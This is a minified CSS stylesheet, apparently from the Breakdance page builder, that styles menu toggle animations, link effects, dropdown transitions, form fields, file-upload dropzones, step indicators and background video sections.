.breakdance-menu-toggle-lines:before{transition:top .1s .2s cubic-bezier(.33333,.66667,.66667,1),transform .13s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring-r .breakdance-menu-toggle-lines{transform:translate3d(0,calc((var(--toggle-layer-spacing) + var(--toggle-layer-height)) * -1),0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring-r .breakdance-menu-toggle-lines:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s .22s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--spring-r .breakdance-menu-toggle-lines:before{top:0;transform:rotate(90deg);transition:top .1s .15s cubic-bezier(.33333,0,.66667,.33333),transform .13s .22s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--stand .breakdance-menu-toggle-lines{transition:transform 75ms .15s cubic-bezier(.55,.055,.675,.19),background-color 0s 75ms linear}.breakdance-menu-toggle--stand .breakdance-menu-toggle-lines:before{transition:top 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--stand .breakdance-menu-toggle-lines:after{transition:bottom 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand .breakdance-menu-toggle-lines{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms 0s cubic-bezier(.215,.61,.355,1),background-color 0s .15s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand .breakdance-menu-toggle-lines:before{top:0;transform:rotate(-45deg);transition:top 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines{transition:transform 75ms .15s cubic-bezier(.55,.055,.675,.19),background-color 0s 75ms linear}.breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines:before{transition:top 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines:after{transition:bottom 75ms 75ms ease-in,transform 75ms 0s cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms 0s cubic-bezier(.215,.61,.355,1),background-color 0s .15s linear}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines:before{top:0;transform:rotate(-45deg);transition:top 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--stand-r .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms .1s ease-out,transform 75ms .15s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines:before{transition:top 75ms .12s ease,opacity 75ms ease}.breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines:after{transition:bottom 75ms .12s ease,transform 75ms cubic-bezier(.55,.055,.675,.19)}.breakdance-responsive-menu--open .breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms .12s ease}.breakdance-responsive-menu--open .breakdance-menu-toggle--squeeze .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms .12s cubic-bezier(.215,.61,.355,1)}.breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:after{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:before{transition-property:top,opacity}.breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:after{transition-property:bottom,transform}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:before,.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:after{transition-delay:0s}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:before{top:0;opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(90deg)}.breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:before,.breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:after{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:before{transition-property:top,opacity}.breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:after{transition-property:bottom,transform}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:before,.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:after{transition-delay:0s}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:before{top:0;opacity:0}.breakdance-responsive-menu--open .breakdance-menu-toggle--vortex-r .breakdance-menu-toggle-lines:after{bottom:0;transform:rotate(-90deg)}.breakdance-menu-toggle{display:none;align-items:center;cursor:pointer;border:none;color:var(--toggle-layer-color);background-color:var(--toggle-background-color);backface-visibility:hidden;transition:var(--menu-duration) color ease,var(--menu-duration) background-color ease;padding:var(--toggle-padding);border-radius:var(--toggle-radius);min-height:var(--toggle-layer-width);box-sizing:content-box}.breakdance-menu-toggle:hover{color:var(--toggle-layer-color-hover);background-color:var(--toggle-background-color-hover)}.breakdance-responsive-menu--open .breakdance-menu-toggle{color:var(--toggle-layer-color-active);background-color:var(--toggle-active-background-color)}.breakdance-menu-toggle-icon{width:var(--toggle-layer-width);height:calc(var(--toggle-layer-height) * 3 + var(--toggle-layer-spacing) * 2);display:inline-block;position:relative}.breakdance-menu-toggle-lines{top:50%;display:block;margin-top:calc(var(--toggle-layer-height) / -2)}.breakdance-menu-toggle-lines,.breakdance-menu-toggle-lines:before,.breakdance-menu-toggle-lines:after{content:"";position:absolute;display:block;width:var(--toggle-layer-width);height:var(--toggle-layer-height);background-color:currentColor;border-radius:var(--toggle-layer-border-radius);transition:.15s transform ease}.breakdance-menu-toggle-lines:before{top:calc((var(--toggle-layer-spacing) + var(--toggle-layer-height)) * -1)}.breakdance-menu-toggle-lines:after{bottom:calc((var(--toggle-layer-spacing) + var(--toggle-layer-height)) * -1)}.breakdance-menu-toggle__custom-open-icon,.breakdance-menu-toggle__custom-close-icon{display:block;width:var(--toggle-layer-width);fill:currentColor}.breakdance-menu-toggle__custom-close-icon,.breakdance-responsive-menu--open .breakdance-menu-toggle__custom-open-icon{display:none}.breakdance-responsive-menu--open .breakdance-menu-toggle__custom-close-icon{display:block}.breakdance-menu--effect .breakdance-menu-item:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:var(--link-effect-thickness);background-color:var(--link-effect-color);transition:var(--menu-duration) transform ease,var(--menu-duration) opacity ease,var(--menu-duration) background-color ease;pointer-events:none;backface-visibility:hidden}.breakdance-menu--effect .breakdance-menu-item:hover:before{transform:none;opacity:1;will-change:transform,opacity;background-color:var(--link-effect-color-hover)}.breakdance-menu--effect-background{--link-effect-color:#eee}.breakdance-menu--effect-background .breakdance-menu-item:before{inset:0;width:100%;height:100%;border-radius:var(--link-effect-radius)}.breakdance-menu--effect-underline .breakdance-menu-item:before{top:auto;bottom:0;left:0}.breakdance-menu--effect-overline .breakdance-menu-item:before{top:0;left:0;bottom:auto}.breakdance-menu--effect-strikethrough .breakdance-menu-item:before{top:50%;bottom:auto;left:0;margin-top:calc(var(--link-effect-thickness) / 2 * -1)}.breakdance-menu--effect-none .breakdance-menu-item:before{opacity:0}.breakdance-menu--effect-left .breakdance-menu-item:before{transform:scaleX(0);transform-origin:left}.breakdance-menu--effect-right .breakdance-menu-item:before{transform:scaleX(0);transform-origin:right}.breakdance-menu--effect-center .breakdance-menu-item:before{transform:scaleX(0);transform-origin:center}.breakdance-menu--effect-bottom .breakdance-menu-item:before{transform:scaleY(0);transform-origin:bottom}.breakdance-menu--effect-top .breakdance-menu-item:before{transform:scaleY(0);transform-origin:top}.breakdance-menu--active-styles .breakdance-menu-item--active:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:var(--link-effect-thickness);transition:var(--menu-duration) transform ease,var(--menu-duration) opacity ease,var(--menu-duration) background-color ease;pointer-events:none;backface-visibility:hidden;transform:none;opacity:1;will-change:transform,opacity;background-color:var(--link-effect-color-hover);background-color:var(--link-effect-color)}.breakdance-menu--active-styles .breakdance-menu-item:hover:before{background-color:var(--link-effect-color)}.breakdance-menu--active-background{--link-effect-color:#eee}.breakdance-menu--active-background .breakdance-menu-item--active:before{inset:0;width:100%;height:100%;border-radius:var(--link-effect-radius)}.breakdance-menu--active-underline .breakdance-menu-item--active:before{top:auto;bottom:0;left:0}.breakdance-menu--active-overline .breakdance-menu-item--active:before{top:0;left:0;bottom:auto}.breakdance-menu--active-strikethrough .breakdance-menu-item--active:before{top:50%;bottom:auto;left:0;margin-top:calc(var(--link-effect-thickness) / 2 * -1)}.breakdance-menu-item.bde-button:before{display:none}.breakdance-menu--anim-fade:not(.breakdance-menu--dropdown-slide) .breakdance-dropdown-floater{opacity:0;transition:opacity var(--dropdown-animation-duration) ease,visibility var(--dropdown-animation-duration) ease}.breakdance-menu--anim-fade:not(.breakdance-menu--dropdown-slide) .breakdance-dropdown--open .breakdance-dropdown-floater{opacity:1;will-change:opacity,height,visibility}.breakdance-menu--anim-stripe .breakdance-dropdown{perspective:2000px;z-index:2}.breakdance-menu--anim-stripe .breakdance-dropdown-floater{--rotate-x:-15deg;transform-origin:50% -50px;transition:opacity var(--dropdown-animation-duration) ease,transform var(--dropdown-animation-duration) ease,visibility var(--dropdown-animation-duration) ease}.breakdance-menu--anim-stripe .breakdance-dropdown--open{z-index:3}.breakdance-menu--anim-stripe .breakdance-dropdown--open .breakdance-dropdown-floater{--rotate-x:0deg;will-change:opacity,height,transform,visibility}.breakdance-menu--anim-scale-down .breakdance-dropdown-floater,.breakdance-menu--anim-scale-down-r .breakdance-dropdown-floater{--scale:.95;transform-origin:top left;transition:opacity var(--dropdown-animation-duration) ease,transform var(--dropdown-animation-duration) ease,visibility var(--dropdown-animation-duration) ease}.breakdance-menu--anim-scale-down .breakdance-dropdown--open .breakdance-dropdown-floater,.breakdance-menu--anim-scale-down-r .breakdance-dropdown--open .breakdance-dropdown-floater{--scale:1}.breakdance-menu--anim-scale-down-r .breakdance-dropdown-floater{transform-origin:top right}.breakdance-menu--anim-skew .breakdance-dropdown-floater{--scale:1, 0;transform-origin:top center;transition:opacity var(--dropdown-animation-duration) ease,transform var(--dropdown-animation-duration) ease,visibility var(--dropdown-animation-duration) ease}.breakdance-menu--anim-skew .breakdance-dropdown--open .breakdance-dropdown-floater{--scale:1;will-change:transform,opacity,visibility}.breakdance-menu--anim-rotate .breakdance-dropdown-floater{transform:rotate(-5deg) translate(5px);transition:opacity var(--dropdown-animation-duration) ease,transform var(--dropdown-animation-duration) ease,visibility var(--dropdown-animation-duration) ease}.breakdance-menu--anim-rotate .breakdance-dropdown--open .breakdance-dropdown-floater{transform:rotate(0) translate(0)}.breakdance-form input,.breakdance-form label,.breakdance-form select{vertical-align:middle;white-space:normal;line-height:1}.breakdance-form textarea{vertical-align:middle;line-height:1}.breakdance-form input,.breakdance-form textarea,.breakdance-form input[type="reset"],.breakdance-form input[type="button"],.breakdance-form input[type="submit"]:not(.breakdance-form-button),.breakdance-form input[type="checkbox"],.breakdance-form input[type="radio"],.breakdance-form select,.breakdance-form fieldset{margin:0;border:0;padding:0;appearance:none;-webkit-appearance:none}.breakdance-form input[type="reset"],.breakdance-form input[type="button"],.breakdance-form input[type="submit"]{overflow:visible;width:auto}.breakdance-form textarea{vertical-align:top;overflow:auto}.breakdance-form select[multiple]{vertical-align:top}.breakdance-form input[type="time"]::-webkit-calendar-picker-indicator,.breakdance-form input[type="date"]::-webkit-calendar-picker-indicator{padding:0;margin:0;display:block}.breakdance-form input::-webkit-datetime-edit{padding:0;display:block;margin-bottom:1px}.breakdance-form{--bde-form-delete-icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M170.5 51.6L151.5 80h145l-19-28.4c-1.5-2.2-4-3.6-6.7-3.6H177.1c-2.7 0-5.2 1.3-6.7 3.6zm147-26.6L354.2 80H368h48 8c13.3 0 24 10.7 24 24s-10.7 24-24 24h-8V432c0 44.2-35.8 80-80 80H112c-44.2 0-80-35.8-80-80V128H24c-13.3 0-24-10.7-24-24S10.7 80 24 80h8H80 93.8l36.7-55.1C140.9 9.4 158.4 0 177.1 0h93.7c18.7 0 36.2 9.4 46.6 24.9zM80 128V432c0 17.7 14.3 32 32 32H336c17.7 0 32-14.3 32-32V128H80zm80 64V400c0 8.8-7.2 16-16 16s-16-7.2-16-16V192c0-8.8 7.2-16 16-16s16 7.2 16 16zm80 0V400c0 8.8-7.2 16-16 16s-16-7.2-16-16V192c0-8.8 7.2-16 16-16s16 7.2 16 16zm80 0V400c0 8.8-7.2 16-16 16s-16-7.2-16-16V192c0-8.8 7.2-16 16-16s16 7.2 16 16z'/%3E%3C/svg%3E");--bde-form-dropzone-color:var(--grey-600);--bde-form-dropzone-color-hover:var(--bde-form-dropzone-color);--bde-form-dropzone-color-dragging:var(--bde-form-dropzone-color);--bde-form-dropzone-icon-color:var(--grey-400);--bde-form-dropzone-icon-color-hover:var(--bde-form-dropzone-icon-color);--bde-form-dropzone-icon-color-dragging:var(--bde-form-dropzone-icon-color);--bde-form-dropzone-link-color:var(--bde-brand-primary-color);--bde-form-dropzone-link-color-hover:var(--bde-form-dropzone-link-color);--bde-form-dropzone-link-color-dragging:var(--bde-brand-primary-color);--bde-form-dropzone-background-color:var(--bde-form-input-background-color);--bde-form-dropzone-background-color-hover:var(--bde-form-input-background-color);--bde-form-dropzone-background-color-dragging:var(--grey-100);--bde-form-dropzone-border-color:var(--grey-300);--bde-form-dropzone-border-color-hover:var(--bde-form-input-focused-border-color);--bde-form-dropzone-border-color-dragging:var(--bde-form-input-focused-border-color);--bde-form-files-list-gap:10px;--bde-form-files-list-background-color:var(--white);font-size:var(--bde-form-font-size);color:var(--bde-form-text-color);display:grid;grid-template-columns:repeat(12,1fr);gap:var(--bde-form-gap)}.breakdance-form--horizontal{grid-auto-flow:column}.breakdance-form--horizontal .breakdance-form-footer{grid-column-start:span 1}.breakdance-form-group,.breakdance-form-field{position:relative;display:flex;flex-direction:column;align-items:flex-start;width:100%;grid-column-start:span 12}.breakdance-form--hidden .breakdance-form-field,.breakdance-form--hidden .breakdance-form-stepper,.breakdance-form-field.breakdance-form-field--hidden,.breakdance-form-field.breakdance-form-field--condition-hidden,.breakdance-form .breakdance-form-field.breakdance-form-field--hidden.breakdance-form-field--condition-hidden{display:none}.breakdance-form-field__label{display:block;font-size:inherit;font-weight:var(--bde-form-label-font-weight);color:var(--bde-form-label-color);margin-bottom:var(--bde-form-after-label);cursor:pointer}.breakdance-form-field__hide-label .breakdance-form-field__label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.breakdance-form .breakdance-form-field__input{display:block;width:100%;font-size:var(--bde-form-font-size);padding-top:var(--bde-form-input-padding-top);padding-right:var(--bde-form-input-padding-right);padding-bottom:var(--bde-form-input-padding-bottom);padding-left:var(--bde-form-input-padding-left);border-width:var(--bde-form-input-border-width);border-style:solid;border-color:var(--bde-form-input-border-color);border-radius:var(--bde-form-input-border-radius);background-color:var(--bde-form-input-background-color);transition:all 0.3s ease-in-out}.breakdance-form textarea.breakdance-form-field__input{line-height:1.4;height:auto;min-height:100px;resize:vertical;padding-top:var(--bde-form-input-padding-top);padding-right:var(--bde-form-input-padding-right);padding-bottom:var(--bde-form-input-padding-bottom);padding-left:var(--bde-form-input-padding-left)}.breakdance-form select.breakdance-form-field__input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact;cursor:pointer;line-height:normal}.breakdance-form select.breakdance-form-field__input[multiple]{background-image:unset;padding-top:var(--bde-form-input-padding-top);padding-right:var(--bde-form-input-padding-right);padding-bottom:var(--bde-form-input-padding-bottom);padding-left:var(--bde-form-input-padding-left)}.breakdance-form .breakdance-form-field__input:focus,.breakdance-form select.breakdance-form-field__input[multiple]:focus{background-color:var(--bde-form-input-focused-background-color);border-color:var(--bde-form-input-focused-border-color);box-shadow:var(--bde-form-input-focused-shadow);outline:0}.breakdance-form .breakdance-form-button:focus{box-shadow:var(--bde-form-input-focused-shadow);outline:0}.breakdance-form-field--checkbox,.breakdance-form-field--radio{display:flex;flex-wrap:wrap;flex-direction:column}.breakdance-form-checkbox,.breakdance-form-radio{display:flex;align-items:center;width:100%}.breakdance-form-checkbox,.breakdance-form-radio{margin-bottom:var(--bde-form-after-sublabel)}.breakdance-form-checkbox:last-child,.breakdance-form-radio:last-child{margin-bottom:0}.breakdance-form-checkbox input[type="checkbox"],.breakdance-form-radio input[type="radio"]{appearance:none;display:inline-block;width:var(--bde-form-checkbox-size);height:var(--bde-form-checkbox-size);padding:0;vertical-align:middle;background-origin:border-box;user-select:none;flex-shrink:0;color:var(--bde-form-checkbox-selected-color);background-color:var(--bde-form-input-background-color);cursor:pointer;border-width:var(--bde-form-input-border-width);border-style:solid;border-color:var(--bde-form-input-border-color);border-top:var(--bde-form-input-border-top);border-right:var(--bde-form-input-border-right);border-bottom:var(--bde-form-input-border-bottom);border-left:var(--bde-form-input-border-left);border-radius:4px;opacity:1}.breakdance-form-radio input[type="radio"]{border-radius:9999px}.breakdance-form-checkbox input[type="checkbox"]:checked,.breakdance-form-radio input[type="radio"]:checked{border-color:#fff0;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}.breakdance-form-checkbox input[type="checkbox"]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}.breakdance-form-radio input[type="radio"]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}.breakdance-form-checkbox input[type="checkbox"]:checked:after,.breakdance-form-radio input[type="radio"]:checked:after{display:none}.breakdance-form-checkbox input[type="checkbox"]:focus,.breakdance-form-radio input[type="radio"]:focus{border-color:currentColor;box-shadow:0 0 0 1px currentColor;outline:1px solid #fff0}.breakdance-form-radio__text,.breakdance-form-checkbox__text{font-size:inherit!important;margin-bottom:0!important;padding-left:5px!important;line-height:inherit!important;cursor:pointer}.breakdance-form-field--hpinput{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1}.breakdance-form-file-upload{position:relative;display:inline-flex;align-items:center;gap:12px;font-size:inherit;margin:0;cursor:pointer}.breakdance-form-file-upload__button{flex-shrink:0;pointer-events:none}.breakdance-form .breakdance-form-file-upload__input{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;pointer-events:none}.breakdance-form-file-upload--draggable{display:block;width:100%}.breakdance-form-files-list{display:flex;gap:var(--bde-form-files-list-gap);flex-direction:column;width:100%;padding:0;list-style-type:none;margin:var(--bde-form-files-list-gap) 0 0}.breakdance-form-files-list:empty{margin:0}.breakdance-form-files-list-item{display:grid;grid-template-columns:1fr 40px;column-gap:30px;row-gap:5px;text-align:left;font-size:14px;font-weight:400;line-height:1;padding:16px;border:1px solid var(--grey-200);border-radius:12px;background-color:var(--bde-form-files-list-background-color)}.breakdance-form-files-list-item__name{font-weight:500;line-height:1.4;color:var(--grey-700)}.breakdance-form-files-list-item__size{grid-column-start:1;color:var(--grey-500)}.breakdance-form-files-list-item__delete{grid-row-start:1;grid-row-end:3;grid-column-start:2;justify-self:end;mask-image:var(--bde-form-delete-icon);mask-size:16px 16px;mask-position:center;mask-repeat:no-repeat;-webkit-mask-image:var(--bde-form-delete-icon);-webkit-mask-size:16px 16px;-webkit-mask-position:top right;-webkit-mask-repeat:no-repeat;width:30px;height:30px;background-color:var(--grey-500);padding:0;margin:0;cursor:pointer;transition:var(--bde-transition-duration) background-color ease;border:none}.breakdance-form-files-list-item__delete:hover{background-color:var(--red-500)}.breakdance-form-dropzone{display:block;text-align:center;padding:30px 24px 32px;border-radius:6px;border:2px dashed var(--bde-form-dropzone-border-color);background-color:var(--bde-form-dropzone-background-color);color:var(--bde-form-dropzone-color);cursor:pointer;outline:none;transition:var(--bde-transition-duration) background-color ease,var(--bde-transition-duration) text-color,var(--bde-transition-duration) border-color ease}.breakdance-form-dropzone:hover,.breakdance-form-dropzone:focus{color:var(--bde-form-dropzone-color-hover);border-color:var(--bde-form-dropzone-border-color-hover);background-color:var(--bde-form-dropzone-background-color-hover)}.is-dragging .breakdance-form-dropzone{color:var(--bde-form-dropzone-color-dragging);border-color:var(--bde-form-dropzone-border-color-dragging);background-color:var(--bde-form-dropzone-background-color-dragging)}.breakdance-form-dropzone:where(:focus,:hover) .breakdance-form-dropzone__title span{color:var(--bde-form-dropzone-link-color-hover)}.breakdance-form-dropzone:where(:focus,:hover) .breakdance-form-dropzone__icon{color:var(--bde-form-dropzone-icon-color-hover)}.is-dragging .breakdance-form-dropzone__icon{color:var(--bde-form-dropzone-icon-color-dragging)}.is-dragging .breakdance-form-dropzone__title span{color:var(--bde-form-dropzone-link-color-dragging)}.breakdance-form-dropzone__title{display:block;font-size:var(--bde-form-font-size);color:inherit;line-height:1;margin-top:5px;margin-bottom:8px;transition:inherit}.breakdance-form-dropzone__title span{font-weight:500;color:var(--bde-form-dropzone-link-color);transition:inherit}.breakdance-form-dropzone__accepts{font-size:calc(var(--bde-form-font-size) * 0.7);opacity:.7;font-weight:400;color:inherit;transition:inherit}.breakdance-form-dropzone__icon{display:block;margin:0 auto;color:var(--bde-form-dropzone-icon-color);transition:inherit}.breakdance-form-link{display:inline-block;font-weight:500;text-decoration:none;color:var(--bde-brand-primary-color)}.breakdance-form .breakdance-form-field__input::placeholder{color:var(--bde-form-input-placeholder-color)}.breakdance-form-footer .breakdance-form-button{display:inline-flex}.breakdance-form-footer{width:100%;display:flex;flex-direction:row;justify-content:flex-start;align-items:end}.breakdance-form-button .breakdance-form-loader{width:14px;fill:currentColor;margin-left:10px}.breakdance-form-button-icon{line-height:1}.breakdance-form-loader{display:none;animation:breakdance-spin 1s linear infinite}@keyframes breakdance-spin{to{transform:rotate(1turn)}}.breakdance-form.is-loading .breakdance-form-button .button-atom__text{visibility:hidden}.breakdance-form.is-loading .breakdance-form-button{pointer-events:none}.breakdance-form.is-loading .breakdance-form-button::before{content:"";width:40px;height:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);mask-image:url("data:image/svg+xml,%3Csvg version='1.1' id='L9' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 100 100' enable-background='new 0 0 0 0' xml:space='preserve'%3E%3Cpath fill='currentColor' d='M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50'%3E%3CanimateTransform attributeName='transform' attributeType='XML' type='rotate' dur='1s' from='0 50 50' to='360 50 50' repeatCount='indefinite' /%3E%3C/path%3E%3C/svg%3E");background-color:currentColor;mask-position:0 0;mask-size:100% 100%;mask-repeat:no-repeat;-webkit-mask-image:url("data:image/svg+xml,%3Csvg version='1.1' id='L9' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 100 100' enable-background='new 0 0 0 0' xml:space='preserve'%3E%3Cpath fill='currentColor' d='M73,50c0-12.7-10.3-23-23-23S27,37.3,27,50 M30.9,50c0-10.5,8.5-19.1,19.1-19.1S69.1,39.5,69.1,50'%3E%3CanimateTransform attributeName='transform' attributeType='XML' type='rotate' dur='1s' from='0 50 50' to='360 50 50' repeatCount='indefinite' /%3E%3C/path%3E%3C/svg%3E");-webkit-mask-position:0 0;-webkit-mask-size:100% 100%}.breakdance-form.is-loading .breakdance-form-button::after{visibility:hidden}.breakdance-form-row{display:flex;justify-content:space-between}.breakdance-form .visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.breakdance-form-link--password{margin-left:auto}.breakdance-form-empty{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;text-align:center;padding:30px;border:2px dashed #c3c4c7;grid-column:1 / -1}.breakdance-form-empty__icon{display:flex;align-items:center;justify-content:center;width:70px;height:70px;font-size:30px;overflow:hidden;border-radius:99999px;background-color:#eff0f5;color:#78909c;margin-bottom:15px}.breakdance-form-empty__icon svg{transform:translateY(2px)}.breakdance-form-empty__title{font-size:18px;color:#646970;font-weight:400;line-height:1;margin:0!important}.breakdance-form-message{width:100%;padding:16px;border-radius:4px;color:#1e805b;background-color:#edfbf6;margin-top:var(--bde-form-gap)}.breakdance-form-message-dismissable{display:flex;flex:1 1 0%;justify-content:space-between}.breakdance-form-message--error{color:var(--red-500);line-height:1.4;background-color:#fef4f6}.breakdance-form-message-dismiss{padding-left:12px;margin:-6px}.breakdance-form-message-dismiss-button{display:inline-flex;cursor:pointer;transition:0.3s;font-size:20px;color:inherit;border:none;background:none}.breakdance-form-field__required{color:var(--bde-form-label-required-color);padding-left:4px;display:inline-block;transform:translate(var(--bde-form-label-required-nudge-x),var(--bde-form-label-required-nudge-y))}.breakdance .bde-form-builder .breakdance-form-field.hidden-step,.breakdance .bde-form-builder .breakdance-form-button.hidden{display:none}.breakdance .breakdance-form-field__step{display:none}.breakdance .breakdance-form-button.breakdance-form-button__previous-step{margin-right:10px}.breakdance-form-stepper{width:100%;display:flex;align-items:center;grid-column-start:span 12}.breakdance-form-stepper__step{display:flex;flex-shrink:0;flex-direction:row;align-items:center;gap:8px}.breakdance-form-stepper__list{display:flex;flex-direction:row;align-items:center;width:100%;gap:12px}.breakdance-form-stepper__label{width:100%;color:var(--grey-400)}.breakdance-form-stepper__step-icon svg{font-size:inherit;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.breakdance-form-stepper__step-icon{width:40px;height:40px;display:flex;background-color:var(--grey-400);border-radius:50%;flex-shrink:0;align-items:center;justify-content:center}.breakdance-form-stepper__step-icon span{color:#fff;line-height:1}.breakdance-form-stepper__step-icon svg{color:#fff;font-size:18px}.breakdance-form-stepper__step.is-active .breakdance-form-stepper__step-icon{background-color:var(--grey-900)}.breakdance-form-stepper__step.is-active .breakdance-form-stepper__label{color:var(--grey-900)}.breakdance-form-stepper__separator{flex:1 1 auto;width:100%;border-bottom:1px solid var(--grey-300)}.breakdance-form-stepper__separator:last-child{display:none}.breakdance-form-field--step-buttons{flex-direction:row;justify-content:space-between;width:auto}.breakdance .section-background-video{position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;pointer-events:none}.breakdance .section-background-video .section-youtube-wrapper,.breakdance .section-background-video .section-vimeo-wrapper{aspect-ratio:16/9;pointer-events:none;position:absolute;min-width:100%;min-height:100%;left:50%;top:50%;transform:translate(-50%,-50%)}.breakdance .section-background-video .section-youtube-wrapper .section-background-iframe,.breakdance .section-background-video .section-vimeo-wrapper iframe{max-width:none}.breakdance .section-background-video .section-vimeo-wrapper iframe{width:100%;min-height:100%}.breakdance .section-background-video video,.breakdance .section-background-video iframe{pointer-events:none;width:100%;height:100%;left:0;top:0;position:relative;border:0}.breakdance .section-background-video>video{object-fit:cover;object-position:center center;width:100%;height:100%}.breakdance .section-background-overlay{position:absolute;top:0;left:0;bottom:0;right:0}.breakdance 